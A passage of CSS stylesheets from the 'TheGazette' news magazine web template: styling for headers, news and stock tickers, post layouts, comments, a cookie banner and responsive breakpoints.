.mb-30 {
    margin-bottom: 30px;
}

.mb-50 {
    margin-bottom: 50px;
}

.ml-15 {
    margin-left: 15px;
}

.ml-30 {
    margin-left: 30px;
}

.mr-15 {
    margin-right: 15px;
}

.mr-30 {
    margin-right: 30px;
}

.mb-70 {
    margin-bottom: 70px;
}

.mb-100 {
    margin-bottom: 100px;
}

.bg-img {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.bg-gray {
    background-color: #f6f6f6;
}

.bg-white {
    background-color: #fff;
}

.bg-dark {
    background-color: #1d1d1d !important;
}

.bg-transparent {
    background-color: transparent;
}

.bg-transparent-dark {
    background-color: rgba(0, 0, 0, 0.5) !important;
}

.bg-transparent-light {
    background-color: rgba(255, 255, 255, 0.5) !important;
}

.bg-dark3 {
    background-color: rgba(0, 0, 0, 0.75) !important;
}

.bg-dark2 {
    background-color: rgba(0, 0, 0, 0.5) !important;
}

.font-bold {
    font-weight: 700;
}

.font-light {
    font-weight: 300;
}

.height-500 {
    height: 500px !important;
}

.height-600 {
    height: 600px !important;
}

.height-700 {
    height: 700px !important;
}

.height-800 {
    height: 800px !important;
}

#scrollUp {
    background-color: #ff084e;
    border-radius: 0;
    bottom: 0;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.3);
    color: #fff;
    font-size: 24px;
    height: 40px;
    line-height: 40px;
    right: 60px;
    text-align: center;
    width: 40px;
}

.section_padding_100 {
    padding: 100px 0;
}

.section_padding_50 {
    padding: 50px 0;
}

.section_padding_100_70 {
    padding: 100px 0 70px;
}

.section_padding_100_50 {
    padding: 100px 0 50px;
}

.section_padding_100_0 {
    padding: 100px 0 0;
}

.section_padding_0_100 {
    padding: 0 0 100px;
}

.section_heading {
    margin-bottom: 50px;
    position: relative;
    z-index: 1;
}

.section_heading h2 {
    font-size: 48px;
    margin-bottom: 0;
    text-transform: uppercase;
}

.section_heading.text-left {
    text-align: left !important;
}

.gazette-btn {
    min-width: 200px;
    border: 2px solid #fff;
    display: inline-block;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    height: 54px;
    line-height: 50px;
    padding: 0 15px;
    border-radius: 0;
    letter-spacing: 1px;
    font-weight: 400;
}

.gazette-btn > i {
    padding-left: 10px;
}

.gazette-btn:hover,
.gazette-btn:focus {
    font-weight: 400;
    border: 2px solid #ff0303;
    color: #ff0303;
}

/* :: 4.0 Header Area CSS */

/* :: 4.1.0 Top Header Area CSS */

.top-header {
    position: relative;
    z-index: 1;
    height: 70px;
    background-color: #1d1d1d;
}

.breaking-news-title {
    font-size: 18px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 0;
}

#breakingNewsTicker.ticker {
    width: 100%;
    text-align: left;
    position: relative;
    overflow: hidden;
}

#breakingNewsTicker.ticker ul {
    width: 100%;
    position: relative;
}

#breakingNewsTicker.ticker ul li {
    display: none;
    width: 100%;
}

#breakingNewsTicker.ticker ul li a {
    color: #fff;
    font-size: 14px;
}

#breakingNewsTicker.ticker ul li a:hover {
    color: #ff084e;
}

#stockNewsTicker.ticker {
    width: 100%;
    position: relative;
    overflow: hidden;
}

#stockNewsTicker.ticker ul {
    width: 100%;
    position: relative;
}

#stockNewsTicker.ticker ul li {
    display: none;
    width: 100%;
    text-align: right;
}

#stockNewsTicker.ticker ul li a {
    color: #fff;
    font-size: 14px;
}

.single-stock-report .stock-values span {
    padding-right: 20px;
    color: #fff;
    font-weight: 300;
    font-size: 12px;
    text-transform: uppercase;
}

.single-stock-report .stock-values span:last-child {
    color: rgba(255, 255, 255, 0.5);
}

.single-stock-report .stock-index h4 {
    color: #fff;
    margin-bottom: 0;
}

.single-stock-report {
    border-right: 2px solid rgba(255, 255, 255, 0.05);
    margin-right: 20px;
    display: inline-block;
    text-align: left;
}

.single-stock-report:last-child {
    border-right: none;
    margin-right: 0;
}

.single-stock-report .stock-index.minus-index h4,
.single-stock-report .stock-index.plus-index h4 {
    color: #ff0303;
    position: relative;
    z-index: 1;
    padding-left: 30px;
}

.single-stock-report .stock-index.minus-index h4:before,
.single-stock-report .stock-index.plus-index h4:before {
    content: '\e688';
    color: #ff0303;
    position: absolute;
    z-index: 1;
    top: 0;
    left: -10px;
    font-family: 'Pe-icon-7-stroke';
    font-size: 44px;
    line-height: 32px;
}

.single-stock-report .stock-index.plus-index h4 {
    color: #30ca00;
}

.single-stock-report .stock-index.plus-index h4:before {
    content: '\e682';
    color: #30ca00;
}

/* :: 4.2.0 Middle Header Area CSS */

.middle-header {
    position: relative;
    z-index: 1;
    height: 160px;
    background-color: #fff;
}

/* :: 4.3.0 Bottom Header Area CSS */

.bottom-header {
    width: 100%;
    height: 55px;
    border-top: 1px solid #e4e4e4;
}

.main-menu .navbar.navbar-expand-lg {
    padding: 0;
}

.main-menu .navbar.navbar-expand-lg .nav-link {
    color: rgba(0, 0, 0, 0.75);
    text-transform: uppercase;
}

.main-menu .navbar.navbar-expand-lg .nav-item.active .nav-link,
.main-menu .navbar.navbar-expand-lg .nav-link:hover {
    color: #ff0303;
}

.main-menu .dropdown-menu.show {
    border: none;
    box-shadow: 2px 5px 30px rgba(0, 0, 0, 0.15);
}

.main-menu .dropdown-item {
    font-weight: 500;
    text-transform: uppercase;
    font-size: 14px;
}

.main-menu .dropdown-item:hover {
    color: #ff0303;
}

.main-menu #searchbtn i {
    font-size: 20px;
    cursor: pointer;
}

.header-search-form form input {
    width: 700px;
    height: 35px;
    padding: 0 15px;
    border: 1px solid #ebebeb;
    font-size: 12px;
    font-style: italic;
    border-radius: 4px;
}

.header-search-form {
    display: none;
    -webkit-transition-duration: 500ms;
            transition-duration: 500ms;
}

.search-form-on .header-search-form {
    display: block;
}

.search-form-on .navbar-nav {
    display: none !important;
}

/* :: 5.0 Welocome Post Area CSS */

.welcome-blog-post-slide .single-blog-post-slide {
    height: 580px;
    position: relative;
    z-index: 1;
}

.welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
    position: absolute;
    top: 40px;
    left: 60px;
    z-index: 5;
}

.single-blog-post-slide .tags > a {
    color: #fff;
    background-color: #ff0303;
    padding: 2px 5px;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 15px;
    display: inline-block;
}

.single-blog-post-slide h3 a {
    color: #fff;
    font-size: 36px;
    margin-bottom: 15px;
}

.single-blog-post-slide .date a {
    color: #fff;
    font-style: italic;
    font-size: 18px;
    display: inline-block;
}

.single-blog-post-slide h3 a:hover,
.single-blog-post-slide .date a:hover {
    color: #ff0303;
}

/* :: 6.0 News Marquee Area CSS */

.simple-marquee-container {
    width: 100%;
    display: inline-block;
    overflow: hidden;
    box-sizing: border-box;
    position: relative;
    cursor: pointer;
    z-index: 1;
    height: 65px;
}

.marquee,
*[class^="marquee"] {
    display: inline-block;
    white-space: nowrap;
    position: absolute;
}

.marquee-content-items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    position: relative;
    z-index: 1;
    height: 65px;
}

.marquee-content-items li {
    background-color: #101010;
    padding: 0 20px;
    height: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}

.marquee-content-items li:nth-child(even) {
    background-color: #1c1c1c;
}

.marquee-content-items li a {
    font-size: 18px;
    color: #fff;
    display: inline-block;
}

.marquee-content-items li a > span {
    background-color: #ff0303;
    padding: 2px 6px;
    font-size: 14px;
    font-weight: 300;
    margin-right: 20px;
}

/* :: 7.0 Sidebar Area CSS */

.single-breaking-news-widget {
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}

.widget-title h5 {
    font-size: 18px;
    text-transform: uppercase;
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

.breakingnews-title {
    position: absolute;
    top: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 2;
    height: 30px;
    left: 0;
}

.breakingnews-title p {
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 0;
    position: absolute;
    background-color: #ff0303;
    height: 30px;
    line-height: 30px;
    width: 50%;
    text-align: center;
    top: 0;
    left: 0;
}

.gradient-background-overlay {
    position: relative;
    z-index: 3;
    background-position: center center;
    background-size: cover;
}

.gradient-background-overlay:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    z-index: -1;
    top: 0;
    left: 0;
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.05) 0%, rgba(0, 0, 0, 0.05) 1%, #000 98%, #000 99%);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), color-stop(1%, rgba(0, 0, 0, 0.5)), color-stop(98%, #000), color-stop(99%, #000));
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.05) 0%, rgba(0, 0, 0, 0.05) 1%, #000 98%, #000 99%);
}

.breaking-news-heading {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100px;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
    padding: 20px;
}

.breaking-news-heading h5 {
    color: #fff;
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 400;
}

.dont-miss-post-thumb {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 70px;
            flex: 0 0 70px;
    max-width: 70px;
    margin-right: 30px;
}

.dont-miss-post-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(100% - 70px);
            flex: 0 0 calc(100% - 70px);
    max-width: calc(100% - 70px);
}

.dont-miss-post-content a {
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 5px;
    display: block;
}

.dont-miss-post-content a:hover {
    color: #ff0303;
}

.dont-miss-post-content span {
    font-size: 14px;
    font-style: italic;
    color: #838383;
}

.subscribe-form input,
.subscribe-form button {
    width: 100%;
    background-color: #f5f5f5;
    height: 45px;
    margin-bottom: 15px;
    border: none;
    padding: 0 15px;
    font-size: 12px;
}

.subscribe-form button {
    background-color: #ff0303;
    color: #fff;
    letter-spacing: 1px;
    text-transform: uppercase;
    cursor: pointer;
}

/* :: 8.0 Post Area CSS */

.gazette-post-tag a {
    font-size: 14px;
    font-weight: 700;
    background-color: #ff0303;
    color: #fff;
    text-transform: uppercase;
    padding: 5px 10px;
    line-height: 1;
    letter-spacing: 1px;
    margin-bottom: 15px;
    display: inline-block;
}

.gazette-welcome-post h2 {
    font-size: 48px;
    margin-bottom: 15px;
    font-weight: 400;
}

.gazette-post-date {
    color: #838383;
    font-style: italic;
    font-size: 14px;
    margin-bottom: 0;
    display: block;
}

.gazette-welcome-post p {
    line-height: 1.8;
    font-size: 18px;
    font-weight: 300;
}

.post-continue-btn a {
    height: 54px;
    border: 1px solid #1e1e1e;
    display: inline-block;
    padding: 0 20px;
    line-height: 52px;
    color: #1e1e1e;
    text-transform: uppercase;
}

.post-continue-btn a:hover {
    border: 1px solid #ff0303;
    color: #ff0303;
}

.post-continue-btn a i {
    padding-left: 15px;
}

.post-share-btn-group a {
    color: #d3d3d3;
    font-size: 20px;
    padding: 0 10px;
    display: inline-block;
}

.post-share-btn-group a:hover {
    color: #ff0303;
}

.gazette-heading h4 {
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-bottom: 20px;
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 50px;
}

.todays-post-content p {
    font-size: 14px;
    line-height: 2;
    margin-top: 15px;
}

.todays-post-thumb {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    margin-right: 30px;
    max-width: 32%;
}

.todays-post-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
}

.todays-post-content h3 a {
    font-weight: 400;
    font-size: 30px;
}

.post-total-comments {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* :: 9.0 Video Post Area CSS */

.single-video-post {
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}

.video-post-thumb {
    position: relative;
    z-index: 1;
}

.video-post-thumb:after {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.85);
    content: '';
    z-index: 1;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition-duration: 500ms;
            transition-duration: 500ms;
}

.single-video-post:hover .video-post-thumb:after {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"
}

.video-post-thumb > a {
    position: absolute;
    top: 50%;
    color: #fff;
    left: 50%;
    z-index: 100;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
}

.single-video-post h5 a {
    font-size: 18px;
    margin-top: 15px;
    margin-bottom: 0;
    line-height: 1.5;
    display: block;
    font-weight: 400;
}

/* :: 10.0 Editorial Post Area CSS */

.editorial-post-content h2 a {
    color: #fff;
    font-size: 48px;
    display: block;
}

.editorial-post-date {
    font-style: italic;
    color: #fff;
}

.editorial-post-slides .owl-dots {
    width: 100%;
    margin-top: 50px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-duration: 500ms;
            transition-duration: 500ms;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}

.editorial-post-slides .owl-dot {
    width: 6px;
    height: 6px;
    background-color: rgba(255, 255, 255, 0.35);
    border-radius: 50%;
    margin: 0 3px;
}

.editorial-post-slides .owl-dot.active {
    width: 9px;
    height: 9px;
    background-color: rgba(255, 255, 255, 1);
}

/* :: 11.0 Catagory Area CSS */

.gazette-single-catagory-post span {
    font-style: italic;
    font-size: 14px;
    color: #9f9f9f;
}

.gazette-single-catagory-post {
    padding: 15px 0;
    border-top: 1px solid #d7d7d7;
}

.gazette-catagory-posts-area .row .col-12:first-child .gazette-single-catagory-post:first-child,
.gazette-catagory-posts-area .row .col-12:last-child .gazette-single-catagory-post:first-child,
.gazette-catagory-posts-area .row .col-12:nth-child(2) .row .col-12 .gazette-single-catagory-post {
    border-top: none;
}

.gazette-catagory-posts-area .row .col-12:nth-child(2) .row .col-12 .gazette-single-catagory-post {
    padding-bottom: 0;
}

.breadcumb-area {
    background-color: #efefef;
    position: relative;
    z-index: 1;
}

.catagory-welcome-post-area .gazette-welcome-post h2 {
    font-size: 30px;
    line-height: 1.5;
}

.catagory-welcome-post-area .gazette-welcome-post {
    padding-bottom: 40px;
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 100px;
}

.catagory-welcome-post-area .col-12:last-child .gazette-welcome-post {
    padding-bottom: 0;
    border-bottom: none;
}

.catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .blog-post-thumbnail,
.catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .welcome-post-contents {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
}

.page-item:first-child .page-link {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.page-item .page-link {
    padding: 0;
    margin-left: -1px;
    line-height: 38px;
    color: #fff;
    background-color: #1d1d1d;
    border: none;
    margin-right: 15px;
    width: 38px;
    text-align: center;
}

.page-item .page-link:hover {
    color: #fff;
    background-color: #ff0303;
}

.single-post-title {
    width: 100%;
    height: 340px;
    position: relative;
    z-index: 1;
}

.single-post-title-content h2 {
    color: #fff;
    font-size: 48px;
}

.single-post-title-content p {
    color: #fff;
    font-size: 16px;
    font-style: italic;
}

.single-post-title-content {
    padding-bottom: 15px;
}

.single-post-contents .col-12:first-child .single-post-text p:first-child:first-letter {
    font-size: 30px;
    line-height: 1;
}

.single-post-text {
    padding: 70px 0;
}

.single-post-blockquote blockquote {
    margin: 0;
    border-left: 5px solid #3a3a3a;
    padding: 5px 0 5px 30px;
}

.single-post-blockquote blockquote h6 {
    line-height: 1.8;
}

.comment-wrapper {
    background-color: #fff;
    padding: 20px;
    margin-bottom: 70px;
    border-radius: 6px;
}

.comment-author {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 70px;
            flex: 0 0 70px;
    max-width: 70px;
    margin-right: 20px;
    border-radius: 50%;
}

.comment-author img {
    border-radius: 50%
}

.comment-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(100% - 70px);
            flex: 0 0 calc(100% - 70px);
    max-width: calc(100% - 70px);
}

.comment-content h5 {
    font-size: 18px;
    margin: 0;
}

.comment-content span {
    font-size: 14px;
    margin: 0;
}

.comment-content p {
    font-size: 14px;
    line-height: 1.5;
    margin: 25px 0;
}

.comment_area ol li ol li .comment-wrapper {
    margin-left: 100px;
}

.reply-btn {
    border: 1px solid #000;
    padding: 5px 15px;
    font-size: 12px;
    text-transform: uppercase;
}

.form-control {
    height: 50px;
    border: none;
    border-radius: 0;
    padding: 15px 30px;
    font-size: 14px;
}

.gazette-contact-area .form-control {
    background-color: #f6f6f6;
}

textarea.form-control {
    height: 210px;
}

.leave-comment-btn,
.contact-btn {
    width: 100%;
    font-size: 18px;
    height: 50px;
    border: 2px solid #000;
    border-radius: 0;
    background-color: transparent;
}

.contact-btn:hover,
.contact-btn:focus,
.leave-comment-btn:hover,
.leave-comment-btn:focus,
.reply-btn:hover,
.reply-btn:focus {
    border-color: #ff0303;
    color: #ff0303;
}

/* :: 12.0 About Us Area CSS */

.single-team-area {
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}

.single-team-area img {
    width: 100%;
}

.team-member-data {
    margin-top: 30px;
}

.team-member-designation-social-info h5 {
    font-size: 18px;
    font-style: italic;
    color: rgba(29, 29, 29, 0.75);
}

.team-member-designation-social-info .social-info a {
    font-size: 14px;
    display: inline-block;
    padding: 0 3px;
    color: #d3d3d3;
}

.cta-content h2 {
    color: #fff;
}

.gazette-cta-area {
    background-attachment: fixed
}

/* :: 13.0 Contact Area CSS */

.contact-address-info p {
    margin-bottom: 0;
}

#googleMap {
    width: 100%;
    height: 560px;
}

/* :: 14.0 Footer Area CSS */

.single-footer-widget {
    margin-bottom: 30px;
}

.single-footer-widget .footer-widget-title h4 {
    color: #fff;
    margin-bottom: 40px;
    font-weight: 400;
}

.single-footer-widget .footer-widget-menu li > a {
    color: rgba(255, 255, 255, 0.7);
    font-size: 14px;
    font-family: 'PT Serif', serif;
    line-height: 28px;
}

.single-footer-widget .footer-widget-menu li > a:hover {
    color: rgba(255, 255, 255, 1);
    padding-left: 5px;
}

.bottom-footer-area {
    height: 80px;
    border-top: 1px solid rgba(255, 255, 255, 0.25);
}

.copywrite-text p {
    margin: 0;
    color: #fff;
    text-align: center;
    font-size: 12px;
}

.copywrite-text p > a {
    color: #fff;
}
</file>
<file: style.css>
/* ----------------------------------------------------------
    :: Template Name: TheGazette - News Magazine HTML5 Template
    :: Author: Colorlib
    :: Author URL: https://colorlib.com
    :: Description: TheGazette is a smart & creative news & magazine template. It's suitable for all news & magazine website.
    :: Version: 1.0.0
    :: Created: 17 January 2018
    :: Last Updated: 17 January 2018
    ---------------------------------------------------------- */

    /* ============ PLACE YOUR CUSTOM CSS HERE ============ */

    .cookie-banner {
        position: fixed;
        display: flex;
        bottom: 40px;
        left: 10%;
        right: 10%;
        width: 80%;
        padding: 15px 15px;
        align-items: start;
        justify-content: space-between;
        background-color: #eee;
        border-radius: 5px;
        box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
        z-index: 10000;
    }

    .close-cookie {
        height: 20px;
        width: 40px;
        background-color: #d5d5d5;
        border: none;
        color: #000000;
        border-radius: 2px;
        cursor: pointer;
        opacity: 1 !important;
    }

    .cookie-banner p {
        padding: 10px;
    }
</file>
<file: css/responsive.css>
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .single-stock-report .stock-values span {
        padding-right: 10px;
    }
    .single-stock-report {
        margin-right: 10px;
    }
    .welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
        top: 30px;
        left: 30px;
    }
    .welcome-blog-post-slide .single-blog-post-slide {
        height: 450px;
    }
    .dont-miss-post-thumb {
        margin-right: 15px;
    }
    .single-blog-post-slide h3 a,
    .editorial-post-content h2 a,
    .gazette-welcome-post h2 {
        font-size: 36px;
    }
    .comment_area ol li ol li .comment-wrapper {
        margin-left: 80px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .single-stock-report .stock-values span {
        padding-right: 5px;
        font-size: 10px;
    }
    .single-stock-report {
        margin-right: 5px;
    }
    #breakingNewsTicker.ticker ul li a {
        font-size: 12px;
    }
    .navbar-toggler {
        padding: 0;
        font-size: 20px;
        background-color: #ff0303;
        border: none;
        border-radius: 6px;
        width: 120px;
        height: 35px;
        color: #fff;
        line-height: 28px;
        margin: 10px 0;
    }
    #gazetteMenu {
        padding: 30px;
        background-color: #f4f2f8;
        z-index: 1002;
    }
    .header-search-form form input {
        width: 600px;
        margin-bottom: 20px;
    }
    .welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
        top: 30px;
        left: 30px;
    }
    .welcome-blog-post-slide .single-blog-post-slide {
        height: 420px;
    }
    .todays-post-thumb,
    .dont-miss-post-thumb {
        margin-right: 15px;
    }
    .single-post-title-content h2,
    .editorial-post-content h2 a,
    .single-blog-post-slide h3 a,
    .gazette-welcome-post h2 {
        font-size: 30px;
    }
    .comment-author {
        margin-right: 10px;
    }
    .comment_area ol li ol li .comment-wrapper {
        margin-left: 70px;
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .top-header {
        height: auto;
        padding: 20px 0;
    }
    .single-stock-report .stock-values span {
        padding-right: 2px;
        font-size: 9px;
    }
    .single-stock-report {
        margin-right: 2px;
    }
    #breakingNewsTicker.ticker ul li a {
        font-size: 10px;
    }
    .single-stock-report .stock-index h4 {
        font-size: 20px;
    }
    .stock-news-area {
        margin-top: 15px;
        border-top: 1px solid rgba(255, 255, 255, 0.5);
        padding-top: 15px;
    }
    .navbar-toggler {
        padding: 0;
        font-size: 20px;
        background-color: #ff0303;
        border: none;
        border-radius: 6px;
        width: 120px;
        height: 35px;
        color: #fff;
        line-height: 28px;
        margin: 10px 0;
    }
    #gazetteMenu {
        padding: 30px;
        background-color: #f4f2f8;
        z-index: 1002;
    }
    .header-search-form form input {
        width: 100%;
        margin-bottom: 20px;
    }
    .logo-area a img {
        height: 20px;
        width: auto;
    }
    .welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
        top: 20px;
        left: 20px;
    }
    .welcome-blog-post-slide .single-blog-post-slide {
        height: 380px;
    }
    .single-blog-post-slide h3 a {
        font-size: 24px;
    }
    .todays-post-thumb,
    .dont-miss-post-thumb {
        margin-right: 15px;
    }
    .single-post-title-content h2,
    .editorial-post-content h2 a,
    .single-blog-post-slide h3 a,
    .gazette-welcome-post h2 {
        font-size: 24px;
    }
    .gazette-welcome-post p {
        font-size: 16px;
    }
    .post-share-btn-group,
    .editorial-post-content {
        margin-top: 30px;
    }
    .todays-post-thumb {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
                flex: 0 0 100%;
        max-width: 100%;
        margin-right: 0;
    }
    .gazette-heading h4 {
        font-size: 20px;
    }
    .todays-post-content {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
                flex: 0 0 100%;
        max-width: 100%;
        margin-top: 30px;
    }
    .catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .blog-post-thumbnail,
    .catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .welcome-post-contents {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
                flex: 0 0 100%;
        max-width: 100%;
    }
    .catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .welcome-post-contents {
        margin-left: 0 !important;
        margin-top: 30px;
    }
    .page-item .page-link {
        margin-right: 10px;
    }
    .comment-author {
        margin-right: 0;
        margin-bottom: 30px;
    }
    .comment-wrapper {
        margin-bottom: 30px;
    }
    .comment_area ol li ol li .comment-wrapper {
        margin-left: 30px;
    }
    .gazette-contact-area form {
        margin-bottom: 50px;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .single-stock-report .stock-values span {
        padding-right: 5px;
        font-size: 10px;
    }
    .single-stock-report {
        margin-right: 5px;
    }
    #breakingNewsTicker.ticker ul li a {
        font-size: 12px;
    }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
    .single-stock-report .stock-values span {
        padding-right: 15px;
        font-size: 10px;
    }
    .single-stock-report {
        margin-right: 15px;
    }
    #breakingNewsTicker.ticker ul li a {
        font-size: 12px;
    }
    .welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
        top: 30px;
        left: 30px;
    }
    .post-share-btn-group {
        margin-top: 0;
    }
}
</file>
